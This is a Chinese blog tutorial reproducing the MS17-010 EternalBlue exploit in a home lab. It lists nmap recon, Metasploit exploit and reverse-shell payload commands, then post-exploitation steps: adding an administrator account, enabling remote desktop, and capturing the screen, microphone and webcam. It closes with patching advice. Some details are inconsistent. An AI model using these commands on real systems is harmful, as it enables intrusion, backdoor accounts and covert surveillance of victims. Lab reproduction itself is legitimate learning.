MS17-010(永恒之蓝)漏洞复现

MS17-010(永恒之蓝)漏洞复现

1.1 漏洞概述:

永恒之蓝漏洞是方程式组织在其漏洞利用框架中一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码。

注:SMB服务的作用:该服务在Windows与UNIX系列OS之间搭起一座桥梁,让两者的资源可互通有无

1.2 漏洞影响:

目前已知受影响的 Windows 版本包括但不限于:Windows NT,Windows 2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0

1.3 复现环境:

靶机:Windows 7 IP:10.10.10.131

攻击机: Kali-Linux-2017.3-vm-amd64 IP:10.10.10.170

1.3 复现过程:

1.3.1:信息收集

使用arp-scan扫描同个局域网里存活的主机,arp-scan可用来发现本地网络上的IP主机。它可以发现的所有主机,包括那些已经阻止所有IP访问,如已经打开防火墙和系统入口过滤器的主机。在这里10.10.10.131就是扫描到的靶机地址。

命令:arp-scan -l



永恒之蓝是利用靶机的445端口进行攻击的,所以实施永恒之蓝的前提就是靶机开启了445端口。探测端口的软件有很多,这里使用Nmap进行端口探测,发现目标主机开放了445端口。

命令:nmap -sS -A -Pn -v -T4 10.10.10.131

-sS:执行一次隐秘的TCP Syn扫描

-Pn:不要使用ping命令预先判断主机的TCP端口是否开放,默认所有主机都是存活状态。

-A:启用操作系统检测(-O) 和版本扫描(-sV)

-v :显示扫描过程

-T4:设置扫面速度

1.3.2:渗透攻击

使用Metasploit进行攻击,打开Metasploit,这里使用msfconsole终端,每次成功进入msf都会有一个随机的界面

命令:msfconsole



msf > search ms17-010

这里用到2个模块,auxiliary/scanner/smb/smb_ms17_010模块是用来检测目标是否存在永恒之蓝漏洞的;exploit/windows/smb/ms17_010_eternalblue模块是用来对目标进行攻击的。



- 检测目标是否存在永恒之蓝漏洞:

msf > use auxiliary/scanner/smb/smb_ms17_010 //使用该模块

msf auxiliary(smb_ms17_010) > show options //查看可设置选项

msf auxiliary(smb_ms17_010) > set RHOSTS 10.10.10.131 //设置远端ip或IP段

msf > auxiliary(smb_ms17_010) > run //开始扫描

- 扫描结果为存在漏洞,接下来使用攻击模块:



msf auxiliary(smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue //使用攻击模块

msf exploit(ms17_010_eternalblue) > show options //查看可设置选项



msf auxiliary(smb_ms17_010) > set RHOSTS 10.10.10.131 //设置远端IP

msf auxiliary(smb_ms17_010) > run //开始攻击

1.3.3:后渗透攻击

C:\Windows\system32>net user blue cdx /add //创建用户名密码 jsh/cdx

C:\Windows\system32>net localgroup administrators blue /add //将用户jsh添加入管理组

C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f //开启远程桌面功能

root@kali:~# rdesktop 192.168.190.131:3389 //远程桌面连接Win7

远程连接后的现象:

除此之外我们还可以使用payload进行攻击

msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp

msf exploit(ms17_010_eternalblue) > exploit

merterpreter: 可以看做一个支持多操作系统平台,可以驻留在内存中并具备免杀功能的高级后门程序。

meterpreter的功能:

1.特权提升

2.信息获取

3.系统监控

4.跳板攻击

5.内网拓展等





接下来对window7进行截屏,录音和系统监控的获取

meterpreter > screenshot //截屏,默认存储在家目录下

meterpreter > record_mic -d 3 -p false

-d:定义录音时间长短,默认为1秒

-p:默认为true,自动播放捕获的音频



meterpreter > webcam_list //扫描摄像头设备

meterpreter > webcam_snap -p /root/snap.jpeg -v false //从指定摄像头获取快照

meterpreter > webcam_chat //开始一个视频聊天

meterpreter > webcam_stream //从指定的摄像头播放视频流

由于这里没有摄像头所以演示不成功,详细命令可以在命令后加-h获取帮助

1.4 漏洞修复:

1.为计算机安装最新的安全补丁,微软已发布补丁MS17-010修复了“永恒之蓝”攻击的系统漏洞,请尽快安装此安全补丁,网址为https://technet.microsoft.com/zh-cn/library/security/MS17-010。

2.及时备份,一定要离线备份重要文件

3.开启防火墙

4.关闭445、135、137、138、139端口,关闭网络共享

PS:尝试第一篇博客,记录成长过程,巩固学过的知识,学艺不精,请多指教!